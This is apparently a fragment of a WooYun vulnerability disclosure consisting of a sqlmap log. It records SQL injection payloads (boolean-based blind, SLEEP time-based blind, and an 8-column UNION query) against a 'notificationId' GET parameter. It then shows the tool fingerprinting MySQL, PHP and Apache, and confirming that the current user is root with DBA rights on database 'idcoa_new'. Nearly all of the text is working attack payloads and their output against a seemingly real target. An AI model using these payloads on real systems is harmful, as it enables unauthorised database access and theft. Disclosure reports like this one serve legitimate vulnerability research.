 Parameter: notificationId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: notificationId=128 AND 3148=3148
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: notificationId=128 AND (SELECT * FROM (SELECT(SLEEP(5)))jBZV)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: notificationId=-7185 UNION ALL SELECT NULL,CONCAT(0x7162706b71,0x6d
6957416f537272656f,0x7171717871),NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:43:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.4, Apache 2.4.6
back-end DBMS: MySQL 5.0.12
[21:43:22] [INFO] fetching current user
current user:    'root@localhost'
[21:43:23] [INFO] fetching current database
current database:    'idcoa_new'
[21:43:23] [INFO] testing if current user is DBA
[21:43:23] [INFO] fetching current user
current user is DBA:    True
[21:43:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org